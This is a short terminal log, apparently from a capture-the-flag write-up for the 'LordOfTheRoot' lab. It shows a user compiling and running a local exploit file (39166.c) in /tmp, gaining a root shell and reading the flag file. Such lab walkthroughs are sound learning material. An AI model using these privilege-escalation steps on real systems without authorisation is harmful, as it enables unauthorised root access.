 smeagol@LordOfTheRoot:/tmp$ ls
39166.c  linpeas.sh
smeagol@LordOfTheRoot:/tmp$ gcc 39166.c -o dayu
smeagol@LordOfTheRoot:/tmp$ ls
39166.c  dayu  linpeas.sh
smeagol@LordOfTheRoot:/tmp$ chmod +x dayu
smeagol@LordOfTheRoot:/tmp$ ./dayu
root@LordOfTheRoot:/tmp# ls
39166.c  dayu  linpeas.sh
root@LordOfTheRoot:/tmp# id
uid=0(root) gid=1000(smeagol) groups=0(root),1000(smeagol)
root@LordOfTheRoot:/tmp# cd /root
root@LordOfTheRoot:/root# ls
buf  buf.c  Flag.txt  other  other.c  switcher.py
root@LordOfTheRoot:/root# cat Falg.txt
cat: Falg.txt: No such file or directory
root@LordOfTheRoot:/root# cat Flag.txt
“There is only one Lord of the Ring, only one who can bend it to his will.
e does not share power.”
– Gandalf